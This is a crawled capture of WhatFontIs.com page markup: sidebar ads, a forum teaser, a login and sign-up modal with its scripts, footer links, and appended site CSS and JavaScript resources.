        data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp"
        alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"
        class="img-fluid rounded lazy"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        style="width:100%;max-width:100%;height:auto;">
    </a>

  </div>
</div>

				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
				
<div class="border-0 shadow-sm mb-3">
  <div class="card-body">

    <div class="d-flex align-items-start justify-content-between mb-2">
      <span class="h6 mb-0 text-brand pr-2" style="line-height:1.25;">
        <a href="/all-posts.html" class="text-brand">Latest from the WhatFontIs Forum</a>
      </span>
    </div>

    <!-- keep your original long text -->
    <p class="mb-3">
      Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-)
      <a href="/post-104251.html">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a>
    </p>
<p class="mb-3"><a href="/post-104251.html" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/2467f08afd1e408ed7a480d78cfcdf6a_caf8647337a433b87ea47f63a3a9c45c_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
    <p>
      Yet sometimes the images are very complex, so other users need a bit of help.<br>
      If you recognize the font from the samples posted here don't be shy and help a fellow designer.
    </p>

    <p class="mb-3">
      Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image.
      Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.
    </p>



    <!-- sidebar-friendly buttons -->
    <a href="/post-104251.html" class="btn btn-brand btn-sm btn-block mb-2">
      Recognize the font? <i class="fas fa-arrow-circle-right ml-2" aria-hidden="true"></i>
    </a>

    <a href="/all-posts.html" class="btn btn-outline-primary btn-sm btn-block mb-3">
      Browse forum
    </a>

    <hr class="my-3">

    <p class="mb-2">
      Have a font you want to use on the web?
    </p>
    <a href="/Webfont-Generator.html" class="btn btn-brand btn-sm btn-block">
      Convert it to WOFF2
    </a>
    <div class="small text-muted mt-1">in seconds.</div>

  </div>
</div>

				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL (Only Sign In / Sign Up, cleaner UI) -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document" style="max-width:560px;">
    <div class="modal-content">

      <div class="modal-body modal-body-login">

        <div class="wfi-auth-card">

          <!-- Header -->
          <div class="d-flex align-items-center justify-content-between mb-3">
            <div class="d-flex align-items-center">
              <span class="logo_loginpopup_design"></span>
              <span class="ml-2 h5 mb-0">Account</span>
            </div>

            <button type="button" class="close" data-dismiss="modal" aria-label="Close" >
              <span aria-hidden="true">×</span>
            </button>
          </div>

          <!-- Tabs -->
          <div class="wfi-auth-tabs mb-3">
            <button type="button" class="wfi-tab active" id="sign_up">Sign Up</button>
            <button type="button" class="wfi-tab" id="sign_in">Sign In</button>
          </div>

          <div class="small text-muted mb-3" id="authHeadline">
            Create your account in 30 seconds
          </div>

          <!-- Social login -->
          <div class="sociallogin_buttons sociallogin_buttons_full mb-2">
            <a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
            <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=839e8deb1083381bccfab5906fc29b28&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
          </div>

          <!-- Divider -->
          <div class="wfi-divider my-3">
            <span>or continue with email</span>
          </div>

          <!-- SIGN UP FORM (DEFAULT visible) -->
          <!-- IMPORTANT: keep id="signinForm" because your old JS expects it = REGISTER -->
          <form method="post" id="signinForm" action="https://www.whatfontis.com" data-toggle="validator">
            <input type="hidden" name="submit" value="1" />
            <input name="p" value="register" type="hidden" />
            <input name="headerhidden" value="" type="hidden" />
            <input type="hidden" name="token" value="4564d91bd2c484c585c6ffcbc6a27fecf4de0dd754029dddcd04a72bfa2a1c70"/>

            <div class="form-group mb-2">
              <label for="emailidregister" class="text-muted mb-1">Email</label>
              <input type="text"
                     class="form-control form-control-sm login control-login"
                     name="email"
                     id="emailidregister"
                     autocomplete="email"
                     placeholder="you@email.com">
            </div>

            <div class="form-group mb-2">
              <label for="register_password" class="text-muted mb-1">Password</label>
              <div class="input-group input-group-sm">
                <input type="password"
                       class="form-control form-control-sm login control-login"
                       data-minlength="6"
                       id="register_password"
                       name="password"
                       autocomplete="new-password"
                       placeholder="Min 6 chars + 1 number">
                <div class="input-group-append">
                  <button class="btn btn-outline-secondary" type="button" id="toggleRegisterPwd"
                          aria-label="Show password" style="border-color:#ced4da;">
                    <i class="far fa-eye"></i>
                  </button>
                </div>
              </div>
              <small class="text-muted">Min 6 characters and 1 number</small>
            </div>

            <div class="form-group mb-2">
              <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
            </div>

            <div class="agreement mb-2">
              <div class="custom-control custom-checkbox small mb-2">
                <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                <label class="custom-control-label" for="termsagree1">
                  I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*
                </label>
              </div>

              <div class="custom-control custom-checkbox small">
                <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                <label class="custom-control-label" for="sendemails1">
                  Send me product updates (unsubscribe anytime)
                </label>
              </div>
            </div>

            <button class="btn btn-primary btn-lg w-100"
                    onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;};
                             if (document.getElementById('register_password').value=='') {alert('Password?');return false;};
                             if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">
              Create account
            </button>

            <div class="small text-muted mt-2">
              We never post to your social accounts.
            </div>
          </form>

          <!-- SIGN IN FORM (hidden by default) -->
          <!-- IMPORTANT: keep id="signupForm" because your old JS expects it = LOGIN -->
          <form method="post" id="signupForm" class="display_none_form" action="https://www.whatfontis.com">
            <input name="p" value="signin" type="hidden">
            <input name="step" value="2" type="hidden">
            <input name="headerhidden" value="" type="hidden">
            <input name="file" value="" type="hidden">
            <input name="id" value="" type="hidden">
            <input type="hidden" name="submit" value="1">
            <input type="hidden" name="token" value="4564d91bd2c484c585c6ffcbc6a27fecf4de0dd754029dddcd04a72bfa2a1c70"/>

            <div class="form-group mb-2">
              <label for="login_email" class="text-muted mb-1">Email</label>
              <input type="text" id="login_email" name="name"
                     class="form-control form-control-sm login control-login"
                     autocomplete="email"
                     placeholder="you@email.com">
            </div>

            <div class="form-group mb-2">
              <label for="login_password" class="text-muted mb-1">Password</label>
              <div class="input-group input-group-sm">
                <input type="password" id="login_password" name="password"
                       autocomplete="current-password"
                       class="form-control form-control-sm login control-login"
                       placeholder="Your password">
                <div class="input-group-append">
                  <button class="btn btn-outline-secondary" type="button" id="toggleLoginPwd"
                          aria-label="Show password" style="border-color:#ced4da;">
                    <i class="far fa-eye"></i>
                  </button>
                </div>
              </div>
            </div>

            <div class="d-flex justify-content-between align-items-center mb-2">
              <a href="https://www.whatfontis.com/forgotpassword.html" class="small">
                <strong>Forgot password?</strong>
              </a>

              <div class="custom-control custom-checkbox small">
                <input type="checkbox" class="custom-control-input"
                       value="1" id="rememberme" name="rememberme" checked="">
                <label class="custom-control-label text-muted" for="rememberme">Remember me</label>
              </div>
            </div>

            <button class="btn btn-primary btn-lg w-100" id="signinoverlayid">
              Sign In
            </button>
          </form>

        </div><!-- /wfi-auth-card -->

      </div><!-- /modal-body -->
    </div><!-- /modal-content -->
  </div><!-- /modal-dialog -->
</div><!-- /modal -->


<style>
  /* Card look inside modal */
  .wfi-auth-card{
    background:#fff;
    border-radius:16px;
    padding:18px 18px 16px 18px;
    box-shadow:0 12px 35px rgba(0,0,0,.14);
  }

  /* Tabs */
  .wfi-auth-tabs{
    display:flex;
    background:#f3f6fb;
    border-radius:12px;
    padding:4px;
    gap:4px;
  }
  .wfi-tab{
    flex:1;
    border:0;
    background:transparent;
    padding:10px 12px;
    border-radius:10px;
    font-weight:700;
    color:#6c757d;
    cursor:pointer;
    transition:all .15s ease;
  }
  .wfi-tab.active{
    background:#fff;
    color:#0f6dff;
    box-shadow:0 3px 10px rgba(15,109,255,.15);
  }

  /* Full-width social buttons */
  .sociallogin_buttons_full a,
  .sociallogin_buttons_full button,
  .sociallogin_buttons_full .btn{
    width:100% !important;
    display:block !important;
    margin-bottom:10px !important;
  }

  /* Divider */
  .wfi-divider{ position:relative; text-align:center; }
  .wfi-divider:before{
    content:"";
    position:absolute;
    left:0; top:50%;
    width:100%; height:1px;
    background:#e9ecef;
    transform:translateY(-50%);
  }
  .wfi-divider span{
    position:relative;
    background:#fff;
    padding:0 10px;
    color:#6c757d;
    font-size:12px;
  }
</style>


<script>
(function () {
  // ---------- Auth mode toggle (tabs) ----------
  function setAuthMode(mode) {
    var signUpForm = document.getElementById('signinForm'); // REGISTER
    var signInForm = document.getElementById('signupForm'); // LOGIN
    var headline   = document.getElementById('authHeadline');
    var tabUp      = document.getElementById('sign_up');
    var tabIn      = document.getElementById('sign_in');

    if (!signUpForm || !signInForm) return;

    var isSignup = (mode === 'signup');
    signUpForm.classList.toggle('display_none_form', !isSignup);
    signInForm.classList.toggle('display_none_form',  isSignup);

    if (headline) headline.textContent = isSignup
      ? 'Create your account in 30 seconds'
      : 'Welcome back';

    if (tabUp) tabUp.classList.toggle('active', isSignup);
    if (tabIn) tabIn.classList.toggle('active', !isSignup);
  }

  document.addEventListener('click', function (e) {
    var up = e.target && e.target.closest ? e.target.closest('#sign_up') : null;
    var si = e.target && e.target.closest ? e.target.closest('#sign_in') : null;

    if (up) { e.preventDefault(); setAuthMode('signup'); }
    if (si) { e.preventDefault(); setAuthMode('signin'); }
  });

  // default = SIGN UP when modal opens
  if (window.jQuery) {
    jQuery('#login').on('shown.bs.modal', function () { setAuthMode('signup'); });
    jQuery('#login').on('hidden.bs.modal', function () { setAuthMode('signup'); });
  } else {
    setAuthMode('signup');
  }

  // ---------- Show/Hide password ----------
  function togglePassword(inputId, btnId) {
    var inp = document.getElementById(inputId);
    var btn = document.getElementById(btnId);
    if (!inp || !btn) return;

    btn.addEventListener('click', function () {
      var isPwd = inp.type === 'password';
      inp.type = isPwd ? 'text' : 'password';
      btn.innerHTML = isPwd ? '<i class="far fa-eye-slash"></i>' : '<i class="far fa-eye"></i>';
      btn.setAttribute('aria-label', isPwd ? 'Hide password' : 'Show password');
    });
  }

  togglePassword('register_password', 'toggleRegisterPwd');
  togglePassword('login_password', 'toggleLoginPwd');

})();
</script>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>


<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });
function trackEvent(name, params) {
  params = params || {};
  if (typeof window.gtag === 'function') {
    window.gtag('event', name, params);
    return;
  }
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push(Object.assign({ event: name }, params));
}

var loginModalOpenTracked = false;

$('#login')
  .off('shown.bs.modal.wfi hidden.bs.modal.wfi') 
  .on('shown.bs.modal.wfi', function () {
    

    $("#sign_in").focus();
    $("#signinForm").hide();
    $("#signupForm").show();

    $.getScript("https://www.google.com/recaptcha/api.js", function () {});

    if (!loginModalOpenTracked) {
      loginModalOpenTracked = true;
      trackEvent('auth_modal_open', {
        modal_id: 'login',
        default_tab: 'signin' 
      });
    }
  })
  .on('hidden.bs.modal.wfi', function () {
    loginModalOpenTracked = false;
  });$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css
body_size: 581
content:
/* Ion.RangeSlider, Simple Skin
// css version 2.0.3
// © Denis Ineshin, 2014    https://github.com/IonDen
// © guybowden, 2014        https://github.com/guybowden
// ===================================================================================================================*/


/* =====================================================================================================================
// Skin details */

.irs {
    height: 30px;
}

.irs-with-grid {
    height: 45px;
}

.irs-line {
    height: 4px;
    top: 12px;
    background: #c9c9c9;
    /*background: linear-gradient(to bottom, #DDD -50%, #FFF 150%);*/
    /* W3C */
    /*border: 1px solid #CCC;*/
    border-radius: 16px;
    -moz-border-radius: 16px;
}

.irs-line-left {
    height: 4px;
}

.irs-line-mid {
    height: 4px;
}

.irs-line-right {
    height: 4px;
}

.irs-bar {
    height: 4px;
    top: 12px;
    /*border-top: 1px solid #428bca;*/
    /*border-bottom: 1px solid #428bca;*/
    background: #ccc;
    /*background: linear-gradient(to top, rgba(66, 139, 202, 1) 0%, rgba(127, 195, 232, 1) 100%);*/
    /* W3C */
}

.irs-bar-edge {
    height: 4px;
    top: 12px;
    width: 14px;
    /*border: 1px solid #428bca;*/
    border-right: 0;
    background: #c9c9c9;
    /*background: linear-gradient(to top, rgba(66, 139, 202, 1) 0%, rgba(127, 195, 232, 1) 100%);*/
    /* W3C */
    border-radius: 16px 0 0 16px;
    -moz-border-radius: 16px 0 0 16px;
}

.irs-shadow {
    height: 2px;
    top: 12px;
    background: #000;
    opacity: 0.3;
    border-radius: 5px;
    -moz-border-radius: 5px;
}

.lt-ie9 .irs-shadow {
    filter: alpha(opacity=30);
}

.irs-slider {
    top: 8px;
    width: 12px;
    height: 12px;
    /*border: 1px solid #AAA;*/
    background: #db1f26;
    /*background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(220, 220, 220, 1) 20%, rgba(255, 255, 255, 1) 100%);*/
    /* W3C */
    border-radius: 12px;
    -moz-border-radius: 12px;
    /*box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);*/
    cursor: pointer;
}

.irs-slider.state_hover,
.irs-slider:hover {
    background: #000;
}

.irs-min,
.irs-max {
    color: #929292;
    font-size: 1.3rem;
    line-height: 150%;
    text-shadow: none;
    top: -10px;
    /*padding: 1px 5px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -moz-border-radius: 3px;*/
}

.lt-ie9 .irs-min,
.lt-ie9 .irs-max {
    background: #ccc;
}

.irs-from,
.irs-to,
.irs-single {
    color: #969696;
    font-size: 1.3rem;
    line-height: 150%;
    text-shadow: none;
    top: -10px;
    /*padding: 1px 5px;
    background: #428bca;
    border-radius: 3px;
    -moz-border-radius: 3px;*/
}

.lt-ie9 .irs-from,
.lt-ie9 .irs-to,
.lt-ie9 .irs-single {
    background: #999;
}

.irs-grid {
    height: 27px;
}

.irs-grid-pol {
    opacity: 0.5;
    background: #428bca;
}

.irs-grid-pol.small {
    background: #999;
}

.irs-grid-text {
    bottom: 5px;
    color: #99a4ac;
}

.irs-disabled {}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
750fb385-13b3-492c-8468-2ce16524c797

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js
body_size: 758
content:
function initPage(){function e(e){return!(e.length<6)}$(document).on("click","#showopt",function(e){var s=$(this),t=s.parents(".sidebar");t.hasClass("hid")?(s.children(".udl").text("Hide options"),t.removeClass("hid"),$(".sidebar .voptions").slideDown("fast")):(s.children(".udl").text("View options"),t.addClass("hid"),$(".sidebar .voptions").hide("fast")),e.preventDefault()}),$(document).on("click","#showhopts",function(e){var s=$(this).children("span"),t=$("#homeoptions");t.hasClass("hid")?(t.removeClass("hid"),t.slideDown("fast"),s.text("Less options")):(t.addClass("hid"),t.slideUp("fast"),s.text("More options")),e.preventDefault()}),$(document).on("click","#setoptions input[name=viewoptions]",function(e){var s=$("#loader"),t=$(this),n=$("#setoptions"),i=$("#main");t.hasClass("check")||($("#setoptions input[name=viewoptions]").removeClass("check"),t.addClass("check"),$.ajax({url:"/index.php",type:"POST",data:n.serialize(),beforeSend:function(){s.show()},success:function(e){i.html(e),s.hide()}}))}),$(document).on("click","#setoptions1 input[name=viewoptions1]",function(e){$("#loader");var s=$(this);$("#setoptions1"),$("#main");s.hasClass("check")||($("#setoptions1 input[name=viewoptions1]").removeClass("check"),s.addClass("check"),$("#setoptions1").submit())}),$("#setoptions input[name=forumoptions]").click(function(e){var s=$("#loader"),t=$(this),n=$("#setoptions"),i=$(".fontlist");t.hasClass("check")||($("#setoptions input[name=forumoptions]").removeClass("check"),t.addClass("check"),$.ajax({url:"ajax/forum.php",type:"POST",data:n.serialize(),beforeSend:function(){s.show()},success:function(e){i.html(e),s.hide()}}))}),$(".req input").blur(function(){var s=$(this);e(s.val())||s.addClass("err")}),$(".req textarea").blur(function(){var s=$(this);e(s.val())||s.addClass("err")}),$(".req input").focus(function(){$(this).removeClass("err")}),$(".req textarea").focus(function(){$(this).removeClass("err")}),$(".disabled").click(function(e){e.preventDefault()})}window.addEventListener?window.addEventListener("load",initPage,!1):window.attachEvent&&window.attachEvent("onload",initPage);function openModal(){document.getElementById("myModalpp").style.display="block";divsToHide=document.getElementsByClassName("text-brand");for(var i=0;i<divsToHide.length;i++){divsToHide[i].style.display="none"}
divsToHide=document.getElementsByClassName("font-wrapper");for(var i=0;i<divsToHide.length;i++){divsToHide[i].style.display="none"}}
function closeModal(){document.getElementById("myModalpp").style.display="none";divsToHide=document.getElementsByClassName("text-brand");for(var i=0;i<divsToHide.length;i++){divsToHide[i].style.display="block"}
divsToHide=document.getElementsByClassName("font-wrapper");for(var i=0;i<divsToHide.length;i++){divsToHide[i].style.display="block"}}
var slideIndex=1;function plusSlides(n){showSlides(slideIndex+=n)}
function currentSlide(n){showSlides(slideIndex=n)}
function showSlides(n){var i;var slides=document.getElementsByClassName("mySlidespp");var dots=document.getElementsByClassName("demopp");var captionText=document.getElementById("captionpp");if(n>slides.length){slideIndex=1}
if(n<1){slideIndex=slides.length}
for(i=0;i<slides.length;i++){slides[i].style.display="none"}
for(i=0;i<dots.length;i++){dots[i].className=dots[i].className.replace(" active","")}
slides[slideIndex-1].style.display="block";dots[slideIndex-1].className+=" active";captionText.innerHTML=dots[slideIndex-1].alt}

--- FILE ---
content_type: application/javascript; charset=utf-8
